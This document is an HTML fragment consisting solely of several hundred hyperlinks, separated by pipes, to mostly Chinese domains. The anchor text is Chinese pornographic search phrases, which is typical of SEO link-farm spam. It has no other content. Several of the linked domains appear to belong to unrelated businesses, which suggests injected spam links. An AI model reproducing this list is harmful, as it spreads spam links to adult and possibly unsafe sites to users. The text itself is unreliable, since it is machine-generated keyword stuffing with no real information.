<a href="http://www.rmba.cn" target="_blank">精品一区二区三区av在线</a>|
<a href="http://www.heavenandearth.cn" target="_blank">亚洲av无删减在线观看</a>|
<a href="http://www.hybmw.cn" target="_blank">国产在线精品一区二区三区</a>|
<a href="http://czlsdyj.com" target="_blank">中文字幕人妻丝祙乱一区三区</a>|
<a href="http://www.buyhabbo.com" target="_blank">日韩精品毛片精品一区到三区</a>|
<a href="http://m.weixp.com" target="_blank">久久久91精品国产一区二区精品</a>|
<a href="http://www.fbpq.cn" target="_blank">国产精品日韩一区在线观看</a>|
<a href="http://davidlindds.com" target="_blank">天堂资源wwwav啪啪</a>|
<a href="http://xjqcpj.cn" target="_blank">浮力影院路线路1路线2</a>|
<a href="http://www.mzlawyer.cn" target="_blank">国产欧美精品一区二区三区老狠</a>|
<a href="http://www.staysweetnicolas.com" target="_blank">亚洲第一在线视频免费观看</a>|
<a href="http://m.ytqizhong.com.cn" target="_blank">亚洲乱码av乱码国产精品</a>|
<a href="http://shanxijob.cn" target="_blank">久久导航精品一区</a>|
<a href="http://m.zspkz.cn" target="_blank">亚洲综合视频在线</a>|
<a href="http://m.s6dwriu.cn" target="_blank">日本韩国欧美国产第一页在线</a>|
<a href="http://shanglinwang.cn" target="_blank">国产精品久久久久久精k8</a>|
<a href="http://www.023led.cn" target="_blank">羞羞羞的视频在线免费观看</a>|
<a href="http://www.gelaida.cn" target="_blank">国产三级在线观看一区二区</a>|
<a href="http://www.xmyfkj46.cn" target="_blank">69视频在线观看精品免费</a>|
<a href="http://www.e2253.cn" target="_blank">久久精品国产99精品国产</a>|
<a href="http://m.dr-comic.cn" target="_blank">俺来也官网欧美久久精品</a>|
<a href="http://www.shengtone.com" target="_blank">亚洲91久久久一区二区三区</a>|
<a href="http://kid69.com" target="_blank">日韩国产精品综合高清av=</a>|
<a href="http://m.lvwm.cn" target="_blank">国产美女av网站在线观看</a>|
<a href="http://m.hy-pump.com" target="_blank">国产69精品久久久久乱</a>|
<a href="http://www.zgqcyy.cn" target="_blank">久久精品亚洲成在人线av麻豆</a>|
<a href="http://www.hk-yun.cn" target="_blank">高清成人一区二区三区中文字幕</a>|
<a href="http://m.royal-apple.cn" target="_blank">激情综合五月激情综合在线</a>|
<a href="http://smartworld.net.cn" target="_blank">国产精品亚洲无线码播放</a>|
<a href="http://yrns.cn" target="_blank">国产奶头好大揉着好爽视频</a>|
<a href="http://www.zhaoshengxt.cn" target="_blank">亚洲国产女人精品久久久久久久</a>|
<a href="http://www.funyear.cn" target="_blank">99精品偷拍在线中文字幕</a>|
<a href="http://jc4d.cn" target="_blank">成人做爰视频www</a>|
<a href="http://www.qingchunqi.cn" target="_blank">伊人久久大香线蕉综合bd高清</a>|
<a href="http://m.dr-comic.cn" target="_blank">日本欧美一二区在线观看</a>|
<a href="http://zahuowu.cn" target="_blank">久久偷拍国内亚洲青青草</a>|
<a href="http://sweetmelissarecords.net" target="_blank">精品午夜福利在线视在亚洲</a>|
<a href="http://www.zddggq.cn" target="_blank">色噜噜国产日韩欧美精品</a>|
<a href="http://www.petitemodels.net" target="_blank">精品午夜福利手机在线视频</a>|
<a href="http://www.yqgxw.cn" target="_blank">亚洲精品国产成人精品网站</a>|
<a href="http://fwdnet.net" target="_blank">亚洲福利视频一区二区</a>|
<a href="http://www.0000r.cn" target="_blank">国产区av中文字幕在线观看</a>|
<a href="http://jeremymendoza.com" target="_blank">国产高清中文字幕在线观看</a>|
<a href="http://www.okliyu.cn" target="_blank">欧美日韩一区二区在线免费观看</a>|
<a href="http://m.speakmancompany.com.cn" target="_blank">亚洲色图中文字幕国产精品</a>|
<a href="http://www.taiyijia.com.cn" target="_blank">色哟哟精品视频一区二区</a>|
<a href="http://m.earthenmoon.com" target="_blank">亚洲国产一区二区三区在线视频</a>|
<a href="http://m.saosun.cn" target="_blank">亚洲欧美日韩国产精品专区四</a>|
<a href="http://m.lindashaffer.com" target="_blank">国产午夜精品理论片免费视频</a>|
<a href="http://hh187.cn" target="_blank">五月深爱婷婷亚洲狠狠做</a>|
<a href="http://good-good-good.cn" target="_blank">福利片一区二区三区</a>|
<a href="http://m.weiweituan.com.cn" target="_blank">午夜精品一区二区三区久久</a>|
<a href="http://www.agrilandien.com" target="_blank">国产手机小视频福利在线</a>|
<a href="http://www.aadrainmedickc.com" target="_blank">亚洲一区二区三区久久综合</a>|
<a href="http://m.zhongfuruitong.cn" target="_blank">中文字幕一区二区人妻秘书</a>|
<a href="http://weimingcloud.cn" target="_blank">国产一区二区三区精品区在线</a>|
<a href="http://m.niangluan.cn" target="_blank">日韩欧美亚洲国产精品字幕久久久</a>|
<a href="http://m.josephxavier.com" target="_blank">欧美精品久久久久久久久久丰满</a>|
<a href="http://520kino.cn" target="_blank">色先锋在线成人av资源网站</a>|
<a href="http://m.zqbjw.cn" target="_blank">欧美日韩在线观看你懂的</a>|
<a href="http://www.renmai8.cn" target="_blank">日韩精品在线观看中文字幕网</a>|
<a href="http://ouning.net.cn" target="_blank">国产午夜精品一区二区三区欧美</a>|
<a href="http://www.0000r.cn" target="_blank">91精品人妻一区二区三区蜜臀</a>|
<a href="http://transdesign.cn" target="_blank">最新中文字幕在线不卡网址</a>|
<a href="http://m.totalofficesales.com" target="_blank">av在线亚洲欧洲日产一区二区</a>|
<a href="http://m.youhuibi.cn" target="_blank">大尺度视频网站欧美在线</a>|
<a href="http://www.haosihong.com" target="_blank">国产在91线观看免费高清</a>|
<a href="http://liang4.cn" target="_blank">日韩一级av在线免费观看</a>|
<a href="http://m.zzpig.com.cn" target="_blank">日本欧洲一区二区人妻久久</a>|
<a href="http://m.top500.org.cn" target="_blank">欧美不卡一区二区在线视频</a>|
<a href="http://m.guixiao0.cn" target="_blank">91精品国产老熟女系列碰碰</a>|
<a href="http://m.rm58.cn" target="_blank">亚洲国产欧美久久久综合</a>|
<a href="http://m.runfine.com.cn" target="_blank">日韩av在线黄色免费大全</a>|
<a href="http://m733.cn" target="_blank">久久久久久久国产精品66c</a>|
<a href="http://www.alaqq.cn" target="_blank">久久国产成人午夜AV影院</a>|
<a href="http://jfj123.cn" target="_blank">久久精品中文字幕无人区</a>|
<a href="http://m.dominantpersonals.net" target="_blank">国产欧美日韩精品一区二区在线</a>|
<a href="http://domotex.cn" target="_blank">欧美日韩精品中文字幕一区三区</a>|
<a href="http://www.o-see.cn" target="_blank">国产亚州欧美一区二区三区</a>|
<a href="http://www.djtk.com.cn" target="_blank">国产精品久久婷婷六月丁香</a>|
<a href="http://m.hkrrr.cn" target="_blank">尤物国精品午夜福利视频</a>|
<a href="http://cnsherebo.cn" target="_blank">亚洲欧美日本视频在线看</a>|
<a href="http://zznhrj.cn" target="_blank">一级一级特黄女人精品女人在线</a>|
<a href="http://m.engageyourstrengths.com" target="_blank">日本一区二区三区免费播放视频站</a>|
<a href="http://m.rosevillebawarchi.com" target="_blank">亚洲欧美不卡高清在线</a>|
<a href="http://zgnursery.cn" target="_blank">国产乱人乱精一区二区三区</a>|
<a href="http://m.23tejia.cn" target="_blank">欧洲精品亚洲精品日韩专区</a>|
<a href="http://xueeeei.cn" target="_blank">欧美日韩激情小说在线观看</a>|
<a href="http://jlaod.cn" target="_blank">成人精品av一区二区三区网站</a>|
<a href="http://m.rickklugdds.com" target="_blank">精品国产一区二区免费久久</a>|
<a href="http://www.craicdown.com" target="_blank">探花系列在线观看</a>|
<a href="http://yunhipay.cn" target="_blank">午夜福利国产盗摄久久性</a>|
<a href="http://www.leiqing.com.cn" target="_blank">成人午夜精品久久久久久</a>|
<a href="http://m.vizx.cn" target="_blank">A国产一区二区免费入口</a>|
<a href="http://m.hacker57.cn" target="_blank">中文字幕不卡视频</a>|
<a href="http://www.wnrsdcw.cn" target="_blank">一区二区三区亚洲成高清毛片</a>|
<a href="http://vo2ov.com" target="_blank">999国内精品永久免费观看</a>|
<a href="http://m.quanx2.cn" target="_blank">国产亚洲综合久久系列</a>|
<a href="http://m.tjzdjbx.cn" target="_blank">日韩欧美中文精品久久久</a>|
<a href="http://1oh1.net" target="_blank">日韩国产欧美成人综合另类</a>|
<a href="http://www.jhtdgolf.com" target="_blank">久久久99精品免费观看</a>|
<a href="http://power-club.cn" target="_blank">中文字幕高清中文字幕在线视频</a>|
<a href="http://hardware-china.com" target="_blank">久久这里精品国产2020</a>|
<a href="http://www.shewstc.net.cn" target="_blank">性欧美长视频免费观看不卡</a>|
<a href="http://m.zirw3z.cn" target="_blank">人妻无码免费一区二区三区</a>|
<a href="http://m.ztone.cn" target="_blank">农村少妇一区二区三区四区五区</a>|
<a href="http://gallery-gocco.com" target="_blank">免费视频国产精品露脸123</a>|
<a href="http://m.xhjvofh.cn" target="_blank">亚洲欧美国产一区二区三区奶水</a>|
<a href="http://m.cztingfeng.cn" target="_blank">国产成人伦精品一区二区</a>|
<a href="http://wmwudao.net" target="_blank">日韩精品欧美激情中文字幕</a>|
<a href="http://www.sysqj.cn" target="_blank">www.精品一区二区三区</a>|
<a href="http://m.acc168.cn" target="_blank">国产精品电影在线观看一区</a>|
<a href="http://m.37l9.cn" target="_blank">成人午夜在线播放</a>|
<a href="http://m.flunggg.cn" target="_blank">欧美日韩亚洲国产中文字幕</a>|
<a href="http://hanyiguoji.cn" target="_blank">国产理论精品一区在线观看</a>|
<a href="http://www.gtonline.cn" target="_blank">一本色道69色精品综合久久</a>|
<a href="http://m.fingerdeals.com" target="_blank">久久久精品免费久精品蜜桃</a>|
<a href="http://www.vijesti-x.com" target="_blank">热门午夜福利视频92看看</a>|
<a href="http://www.14375.cn" target="_blank">亚洲午夜福利中文乱码字幕</a>|
<a href="http://propellerdynamics.com" target="_blank">久久精品人妻丝袜乱一区三区</a>|
<a href="http://m.hudong8.com.cn" target="_blank">成人一区二区三区久久精品嫩草</a>|
<a href="http://m.shhqg.cn" target="_blank">久久精品国产99精品国产</a>|
<a href="http://m.szcqys.cn" target="_blank">国产精品久久久久久久一区二区三区</a>|
<a href="http://m.wx123.com.cn" target="_blank">欧美午夜精品一区二区三区电影</a>|
<a href="http://www.xyxcsoft.cn" target="_blank">日韩精品中文乱码免费人成在</a>|
<a href="http://www.sesemimi.cn" target="_blank">亚洲毛片一区二区三区四区</a>|
<a href="http://newonebest.cn" target="_blank">亚洲一区二区欧美日韩精品</a>|
<a href="http://www.puhost.com" target="_blank">日韩激情视频欧美激情视频欧美</a>|
<a href="http://propellerdynamics.com" target="_blank">香蕉91成人一区二区三区网站</a>|
<a href="http://m.ksd301-sst.cn" target="_blank">欧美视频一区二区精品在线观看</a>|
<a href="http://www.colombiapack.com" target="_blank">国产女人水真多18毛片</a>|
<a href="http://www.superfapp.com" target="_blank">精品国产亚洲区久久露脸</a>|
<a href="http://m.rnsj.com.cn" target="_blank">国产自偷在线拍精品热</a>|
<a href="http://m.a2608.cn" target="_blank">国产亚洲精品久久久一区</a>|
<a href="http://www.rcohenaudiology.com" target="_blank">亚洲国产精品精品国产综合</a>|
<a href="http://m.hh187.cn" target="_blank">日韩欧美中文字幕在线播放</a>|
<a href="http://www.j6659.cn" target="_blank">国内精品永久av免费看</a>|
<a href="http://www.pvm8t639.cn" target="_blank">精品蜜臀av高清在线观看</a>|
<a href="http://feastmedia.cn" target="_blank">久热re在线观看免费视频</a>|
<a href="http://www.lightninglingerie.com" target="_blank">国产精品久久久内射网站</a>|
<a href="http://www.xdiuv.cn" target="_blank">成人av免费一区二区三区</a>|
<a href="http://sifuduan.cn" target="_blank">成人av中文字幕一区二区三区</a>|
<a href="http://www.xizitang.cn" target="_blank">久久久成人精品麻豆发布</a>|
<a href="http://xiehvbr.cn" target="_blank">日本韩国不卡在线欧美不卡</a>|
<a href="http://m.iqxt.cn" target="_blank">手机在线免费看av</a>|
<a href="http://www.golf-europe.com.cn" target="_blank">国产精品毛片一区二区三区</a>|
<a href="http://m.artista.com.cn" target="_blank">日本一区二区三区免费不卡视频</a>|
<a href="http://wuaiyouchong.cn" target="_blank">国内精品久久久久久网站</a>|
<a href="http://themadjewels.com" target="_blank">日本香蕉天堂视频在线观看</a>|
<a href="http://m.16z.com.cn" target="_blank">国产三级视频在线观看二区</a>|
<a href="http://m.sandersonoutdoor.com" target="_blank">伊人在免费在线观看高清</a>|
<a href="http://s6925.cn" target="_blank">日本亚洲欧美在线视频观看</a>|
<a href="http://m.geneticengineering.cn" target="_blank">日本高清免费精品视频精选</a>|
<a href="http://www.exingzuo.cn" target="_blank">日韩在线视频免费最新观看</a>|
<a href="http://www.zccrenz.cn" target="_blank">亚洲午夜精品久久久久久浪潮</a>|
<a href="http://www.rcohenaudiology.com" target="_blank">国产盼盼私拍福利视频99</a>|
<a href="http://www.zhouyifengshui.cn" target="_blank">手机视频在线观看一区二区三区</a>|
<a href="http://yihaisheng.cn" target="_blank">日本三区在线观看不卡免费</a>|
<a href="http://www.vyv7.cn" target="_blank">亚洲欧美国产精品中文字幕</a>|
<a href="http://m.xhzq666.cn" target="_blank">日本午夜精品一区二区三区</a>|
<a href="http://m.songlindz.cn" target="_blank">亚洲人尤物视频在线观看</a>|
<a href="http://www.wynfs.com" target="_blank">一区三区三区日韩高清不卡</a>|
<a href="http://compa188.cn" target="_blank">欧美亚洲精品一区二区三区</a>|
<a href="http://www.rizheng.com.cn" target="_blank">日韩中文字幕成人免费电影</a>|
<a href="http://m.linyilibo.cn" target="_blank">视频在线观看免费亚洲免费</a>|
<a href="http://www.hnshuichuang.cn" target="_blank">亚洲美女高清aⅴ视频免费</a>|
<a href="http://www.hongmaokj.cn" target="_blank">亚洲欧美精品国产二级在线</a>|
<a href="http://szhfjs.com.cn" target="_blank">午夜欧美日韩精品一区二区在线</a>|
<a href="http://www.xdiuv.cn" target="_blank">99九九视频只有精品15</a>|
<a href="http://fm811.cn" target="_blank">性色av色香蕉一区二区蜜桃网</a>|
<a href="http://www.wewerelovers.com" target="_blank">日本一区二区三区视频在线</a>|
<a href="http://m.beibeijia100.cn" target="_blank">四虎地址8848精品</a>|
<a href="http://m.thedailypao.com" target="_blank">久久精品国产亚洲av湖南</a>|
<a href="http://m.qdysisb.cn" target="_blank">亚洲欧美在线观看中文字幕</a>|
<a href="http://www.sheratonyinchuan.cn" target="_blank">欧美天堂亚洲天堂男人天堂</a>|
<a href="http://www.831h.cn" target="_blank">韩国精品一卡2卡三卡4卡乱码</a>|
<a href="http://m8337.cn" target="_blank">蜜桃视频欧美日韩一区二区</a>|
<a href="http://pk856.cn" target="_blank">国产精品毛片一区二区三区</a>|
<a href="http://m.lepalaispolonais.com" target="_blank">亚洲国产成人综合</a>|
<a href="http://19zlt1xv.com.cn" target="_blank">国产精品女主播一区二区三区</a>|
<a href="http://sdyji.com" target="_blank">国产精品乱码一区二区三区图片</a>|
<a href="http://indianapoliscrossing.com" target="_blank">午夜成人片在线观看免费播放</a>|
<a href="http://xinmt.cn" target="_blank">www.又爽又色又久久久久久</a>|
<a href="http://www.goodtoday.cn" target="_blank">国产91精品福利一区二区三区</a>|
<a href="http://hengxiao.com.cn" target="_blank">手机在线一区二区三区视频</a>|
<a href="http://365huigo.cn" target="_blank">最近免费中文字幕中文高清1</a>|
<a href="http://m.mjjqxdr.cn" target="_blank">日本韩国欧美中文字幕久久</a>|
<a href="http://www.su-shan.com" target="_blank">久久亚洲精品成人无码网站夜色</a>|
<a href="http://www.shxyp.cn" target="_blank">国产精品久久久一二三区</a>|
<a href="http://www.fdcv.cn" target="_blank">婷婷激情五月天丁香视频</a>|
<a href="http://www.jinan125.cn" target="_blank">欧美日韩精品999在线看</a>|
<a href="http://www.chengfengmade.com.cn" target="_blank">成人国产精品三上悠亚久久</a>|
<a href="http://yuesefu.cn" target="_blank">日韩精品手机在线</a>|
<a href="http://huaqi-cn.cn" target="_blank">99re热在线播放视频</a>|
<a href="http://www.ytsbw.cn" target="_blank">2014天堂网久久精品</a>|
<a href="http://m.jingdian365.cn" target="_blank">精品人妻一区二区三区视频免费</a>|
<a href="http://www.lqmirror.cn" target="_blank">欧美偷拍视频一区二区三区</a>|
<a href="http://shdhwuliu.cn" target="_blank">日韩三区三区一区区欧69国产</a>|
<a href="http://m.rzwode.cn" target="_blank">中文字幕免费av中文字幕免费</a>|
<a href="http://nikquisa.com" target="_blank">欧美视频一区二区精品在线观看</a>|
<a href="http://balipig.cn" target="_blank">香蕉91成人一区二区三区飘花</a>|
<a href="http://m.bijie110.cn" target="_blank">亚洲国产精品二区三区四区网站</a>|
<a href="http://apollomotorexpress.com" target="_blank">欧美性大战久久久久久久蜜桃</a>|
<a href="http://m.thesky.com.cn" target="_blank">国产精品乱码一区二区三区图片</a>|
<a href="http://m.huiyi003.cn" target="_blank">欧美一级激情一区二区三区</a>|
<a href="http://m.hzkx.com.cn" target="_blank">亚洲欧美日韩激情在线观看</a>|
<a href="http://chalou88.cn" target="_blank">国产精品国产三级国av中文</a>|
<a href="http://plyf.cn" target="_blank">日本国产高清视频在线观看</a>|
<a href="http://www.5i3.com.cn" target="_blank">国产精品久久中文字幕第一页</a>|
<a href="http://www.liyugang.cn" target="_blank">青青草亚洲在线一区观看</a>|
<a href="http://www.tojdih.cn" target="_blank">欧美日韩三区二区三区二区</a>|
<a href="http://www.xdtraffic.cn" target="_blank">亚洲视频91一区二区在线观看</a>|
<a href="http://m.tfillc.com" target="_blank">中文字字幕日韩在线电影</a>|
<a href="http://www.sun0796.cn" target="_blank">中文字幕精品在线免费观看</a>|
<a href="http://zizhusf.cn" target="_blank">免费人成视频x8x8国产麻豆</a>|
<a href="http://shebian8.cn" target="_blank">亚洲va欧美ⅴa国产va影院</a>|
<a href="http://xzxdbz.com.cn" target="_blank">一区二区三区欧美一级爽</a>|
<a href="http://m.8b9.com.cn" target="_blank">999这里只有精品国产</a>|
<a href="http://www.onlineanalytics.cn" target="_blank">国产美女精品视频免费看</a>|
<a href="http://m.a0j7.cn" target="_blank">亚洲成人一区在线</a>|
<a href="http://syjigui.cn" target="_blank">久久精精品久久久久久噜噜</a>|
<a href="http://www.rwgr.cn" target="_blank">国产精品久久久亚洲综合天堂</a>|
<a href="http://www.m812.cn" target="_blank">中文字幕av网站</a>|
<a href="http://qzbubing.cn" target="_blank">免费看国产污黄剧情网站</a>|
<a href="http://w855.cn" target="_blank">成人午夜伦理片一区二区三区</a>|
<a href="http://irgeodesy.com" target="_blank">亚洲韩精品欧美一区二区三区</a>|
<a href="http://m.zjgfh.cn" target="_blank">一级片国产精品三级一区二区三区</a>|
<a href="http://boluoge.com.cn" target="_blank">亚洲综合久久久久久久久久久</a>|
<a href="http://yyqj.cn" target="_blank">国产成人精品久久综合电影</a>|
<a href="http://www.xintequ.cn" target="_blank">久久天天躁夜夜躁狠狠躁综合</a>|
<a href="http://m.mydirvers.com" target="_blank">五月婷久久不能精品视频</a>|
<a href="http://www.heyuezone.com" target="_blank">熟女亚洲综合精品伊人久久</a>|
<a href="http://m.com114.net.cn" target="_blank">国产中文字幕在线观看一区</a>|
<a href="http://52bangbang.com" target="_blank">91精品国产综合久久婷婷</a>|
<a href="http://xv2999.cn" target="_blank">国产精品久久久久久久www</a>|
<a href="http://www.pianguisuan.cn" target="_blank">国产中文字幕一区二区在线</a>|
<a href="http://55taobao.cn" target="_blank">欧美一区二区在线播放观看</a>|
<a href="http://m.leadingcreation.cn" target="_blank">欧美电影日本电影国产电影</a>|
<a href="http://www.knhc.cn" target="_blank">日本不卡人成手机在线视频</a>|
<a href="http://scarbon.com.cn" target="_blank">精品国产麻豆一区二区三区</a>|
<a href="http://m.xdtraffic.cn" target="_blank">91麻豆国产精品91久久</a>|
<a href="http://m.lydhgs.cn" target="_blank">色哟哟哟精品一区二区三区</a>|
<a href="http://www.va1va.cn" target="_blank">久久国产免费直播</a>|
<a href="http://www.campusdr.cn" target="_blank">成人精品一区二区免费av</a>|
<a href="http://soleil-cafe.com" target="_blank">青青青青视频精品站网址大全</a>|
<a href="http://m.zvwotpc.cn" target="_blank">亚洲欧美日韩国产无线码</a>|
<a href="http://www.sgshsjzx.cn" target="_blank">欧美极品一区二区在线观看</a>|
<a href="http://www.gjscwol.cn" target="_blank">手机在线观看亚洲一区二区</a>|
<a href="http://m.fsyifang.com" target="_blank">美女高潮喷水月一区二区</a>|
<a href="http://m.newlifes.cn" target="_blank">网址在线观看国产你懂的</a>|
<a href="http://m.huihongled.cn" target="_blank">国产免码va在线观看免费不卡</a>|
<a href="http://zzpig.com.cn" target="_blank">日韩精品成人一区二区三区</a>|
<a href="http://www.houjiahenan.cn" target="_blank">一二三四精品视频在线免费观看</a>|
<a href="http://m.xzaqr.cn" target="_blank">一本综合久道综合伊人99爱</a>|
<a href="http://m.zzpig.com.cn" target="_blank">在线观看视频欧美一区二区</a>|
<a href="http://denzilegandesign.com" target="_blank">欧美三级不卡在线观线看最新</a>|
<a href="http://www.xiongluetools.cn" target="_blank">日韩精品电影综合区亚洲</a>|
<a href="http://qgf.net.cn" target="_blank">日韩av淫影院一</a>|
<a href="http://kqjoa.com.cn" target="_blank">国产片a午夜福利视频九色</a>|
<a href="http://ph163.com.cn" target="_blank">国产精品一区二区久久精品爱涩</a>|
<a href="http://m.mhqly.cn" target="_blank">国产一级二级三级视频网站</a>|
<a href="http://m.shibaketang.cn" target="_blank">国产传媒麻豆剧精品av国产</a>|
<a href="http://zddggq.cn" target="_blank">视频二区中文字幕乱码免费</a>|
<a href="http://www.2000tvc.com.cn" target="_blank">青青青国产精品免费观看</a>|
<a href="http://m.donggangsuida.com" target="_blank">免费久久99精品国产婷婷六月</a>|
<a href="http://www.cozymat.com.cn" target="_blank">五月激情婷婷综合</a>|
<a href="http://bengalcat.cn" target="_blank">国产黄a三级三级三级av在线看</a>|
<a href="http://www.joejee.cn" target="_blank">国产精品成人av片免费综合</a>|
<a href="http://www.bekz6.cn" target="_blank">97色伦在色在线播放免费</a>|
<a href="http://hzwzx.cn" target="_blank">国产精品区二区三区日本</a>|
<a href="http://eoteam.cn" target="_blank">人妻少妇精品视频三区二区一区</a>|
<a href="http://3two3.cn" target="_blank">国产激情高清在线视频免费观看</a>|
<a href="http://www.tz-hrdz.com" target="_blank">精品国产乱码久久久久久乱码</a>|
<a href="http://www.lepalaispolonais.com" target="_blank">欧美久91一区二区三区</a>|
<a href="http://m.eligift.cn" target="_blank">日韩国产欧美亚洲中文字幕</a>|
<a href="http://sxjdmy.cn" target="_blank">国产精品久久久久av爽</a>|
<a href="http://heavenandearth.cn" target="_blank">亚洲91久久久一区二区三区</a>|
<a href="http://chushu114.cn" target="_blank">2020亚洲精品在线播放</a>|
<a href="http://www.hlxwv.cn" target="_blank">最新欧美一区二区三区在线</a>|
<a href="http://www.mp-if.cn" target="_blank">成人av中文字幕一区二区三区</a>|
<a href="http://insurancesummit.cn" target="_blank">久久麻豆精亚洲av品国产精品</a>|
<a href="http://www.shuijingzi.cn" target="_blank">日韩精品无码免费专区午夜不卡</a>|
<a href="http://www.suremaker.cn" target="_blank">久久精品国产亚洲av成人</a>|
<a href="http://www.wayfine.cn" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://szninhao.cn" target="_blank">亚洲av成人永久网站一区</a>|
<a href="http://www.chrusesoft.com" target="_blank">狠狠久久精品中文字幕无码</a>|
<a href="http://mesd.cn" target="_blank">亚洲第一视频在线</a>|
<a href="http://m.0855jsj.com" target="_blank">午夜精品久久久久久久第一页</a>|
<a href="http://www.xhyikao.com" target="_blank">久久精品国产亚洲aaaa</a>|
<a href="http://m.zxhbjt.cn" target="_blank">亚洲午夜精品久久久久久浪潮</a>|
<a href="http://18zd.cn" target="_blank">久久久精品国产亚洲av高清</a>|
<a href="http://www.yjwansheng.cn" target="_blank">中文字幕日韩电影av在线</a>|
<a href="http://m.mapowersports.net" target="_blank">国产一级片久久免费看同</a>|
<a href="http://www.suremaker.cn" target="_blank">国产成人欧美日韩精品亚洲一区</a>|
<a href="http://powermos.cn" target="_blank">日韩精品人妻系列中文字幕</a>|
<a href="http://m.tsthkj.com" target="_blank">成人午夜视频免费在线观看</a>|
<a href="http://m.158598.com.cn" target="_blank">四虎影视无码永久免费</a>|
<a href="http://yunchengmaoyi.cn" target="_blank">91精品国产自产拍在线观看</a>|
<a href="http://gl10.cn" target="_blank">五十路国产精品一区二区</a>|
<a href="http://domotex.cn" target="_blank">最新国产麻豆福利在线观看</a>|
<a href="http://qinsongw.cn" target="_blank">成人午夜免费福利在线视频</a>|
<a href="http://ciptanalar.com" target="_blank">你懂得亚洲社区午夜福利</a>|
<a href="http://m.eligift.cn" target="_blank">国产精品久久网站</a>|
<a href="http://www.she-ying.cn" target="_blank">91香蕉视频在线播放网站</a>|
<a href="http://www.cozymat.com.cn" target="_blank">欧美激情精品久久久久久免费</a>|
<a href="http://busblog.cn" target="_blank">人妻中文字幕乱码亚洲无线码</a>|
<a href="http://m.flunggg.cn" target="_blank">人妻超爽视频一区二区三区</a>|
<a href="http://www.ksfzw.cn" target="_blank">91在线精品播放</a>|
<a href="http://mp34.com.cn" target="_blank">欧美亚洲一区二区三区免费</a>|
<a href="http://m.thesky.com.cn" target="_blank">91久久久久久久久久久久</a>|
<a href="http://m.sz-wjxh.cn" target="_blank">亚洲区午夜福利视频网站</a>|
<a href="http://shhanche.cn" target="_blank">精品一区二区三区国产视频</a>|
<a href="http://m.x4594.cn" target="_blank">日韩一区中文字幕在线观看</a>|
<a href="http://m.3nhl.cn" target="_blank">日韩精品成人av免费看</a>|
<a href="http://m.wlle.com.cn" target="_blank">日韩欧美一区二区免费高清</a>|
<a href="http://m.hngyjj.org.cn" target="_blank">亚洲熟妇夜夜一区二区三区</a>|
<a href="http://m.uxedu.cn" target="_blank">欧美色综合二区三区四区</a>|
<a href="http://www.vacationai.cn" target="_blank">五月六月丁香激情视频在线观看</a>|
<a href="http://www.gunshou.cn" target="_blank">国产欧美日韩精品第一区</a>|
<a href="http://szhongda313.cn" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://wahxcl20169.cn" target="_blank">中文字幕黄色综合网免费</a>|
<a href="http://qietiaoji.cn" target="_blank">免费观看日韩激情视频网站</a>|
<a href="http://m.artscedarridgeauto.com" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://yiluedu.cn" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://smdxm.com" target="_blank">99久久免费精品国产免费高清</a>|
<a href="http://0579fcw.cn" target="_blank">久久99动漫精品国产成人久</a>|
<a href="http://m.zqtd.org.cn" target="_blank">五月开心婷婷六月丁香婷</a>|
<a href="http://m.aideit.cn" target="_blank">狠狠躁18三区二区一区三级</a>|
<a href="http://sifuduan.cn" target="_blank">欧美美女在线一二三四区</a>|
<a href="http://www.love2010.cn" target="_blank">国产成人av综合亚洲不卡小说</a>|
<a href="http://hrzaoye.cn" target="_blank">国产三级在线免费观看</a>|
<a href="http://19zlt1xv.com.cn" target="_blank">午夜精品久久久久久久2023</a>|
<a href="http://yyqj.cn" target="_blank">国产午夜免费高清久久影院</a>|
<a href="http://m.hebdc.cn" target="_blank">国产情侣在线播放</a>|
<a href="http://jobagency.com.cn" target="_blank">国产污污视频网站在线观看</a>|
<a href="http://www.rsklyzv.cn" target="_blank">国产精品久久久久久影院8</a>|
<a href="http://zsxrui.com" target="_blank">99久久精品国产怡红院</a>|
<a href="http://www.xintianyud.cn" target="_blank">国产成人精品一区二区在线观看</a>|
<a href="http://www.wheqcb.cn" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://m.t253.cn" target="_blank">国内精品久久久久久久日韩</a>|
<a href="http://m.131487.com" target="_blank">女国产精品视频一区二区三区多人</a>|
<a href="http://sgbxsbc.cn" target="_blank">欧美美女一区二区在线观看</a>|
<a href="http://zhongjin.net.cn" target="_blank">精品国产日韩欧美另类免费观看</a>|
<a href="http://monvtuan.cn" target="_blank">国产亚洲精品久久久久久老妇</a>|
<a href="http://m.itsoho.cn" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://m.hh187.cn" target="_blank">中文字幕精品免费在线观看</a>|
<a href="http://m.xingyiedu.cn" target="_blank">国产精品18久久久久久久</a>|
<a href="http://m.nextstopglobal.com" target="_blank">国产在线精品一区二区观看</a>|
<a href="http://jiandanxia.com" target="_blank">日本免费一区二区三区播放</a>|
<a href="http://missxin.cn" target="_blank">97精品久久久中文字幕</a>|
<a href="http://m.changewell.com.cn" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://pdwasher.com" target="_blank">精品国产久久久久一区二区三区</a>|
<a href="http://www.52xiyan.cn" target="_blank">日韩亚洲欧洲人妻三区中文字幕</a>|
<a href="http://www.bigtopliteworld.cn" target="_blank">中文字幕人妻三级中文无码视频</a>|
<a href="http://zsxrui.com" target="_blank">久久精品国产亚洲av麻豆影院</a>|
<a href="http://www.phototimemachine.net" target="_blank">av中文字幕精品一区二区</a>|
<a href="http://m.hot8.com.cn" target="_blank">欧美亚洲国产片在线观看</a>|
<a href="http://qlwykj.cn" target="_blank">日韩欧美一区二区三在线观看</a>|
<a href="http://www.qysltc.cn" target="_blank">亚洲一区二区三区欧美精品</a>|
<a href="http://m.taifuton.cn" target="_blank">国产精品久久久亚洲天堂</a>|
<a href="http://www.askaboutallergies.com" target="_blank">欧美精品综合一区二区3区4区</a>|
<a href="http://www.todaypm.com" target="_blank">青草伊人久久综在合线亚洲</a>|
<a href="http://086qz.cn" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://m.saosun.cn" target="_blank">中文字幕第一页高清免费在线</a>|
<a href="http://sddnsw.com" target="_blank">无码人妻久久一区二区三区</a>|
<a href="http://qrmobi.cn" target="_blank">国产综合精品视频午夜久久</a>|
<a href="http://weidaogou.com.cn" target="_blank">手机在线不卡二区中文字幕</a>|
<a href="http://glpcb.cn" target="_blank">日韩精品一区二区三区av在线</a>|
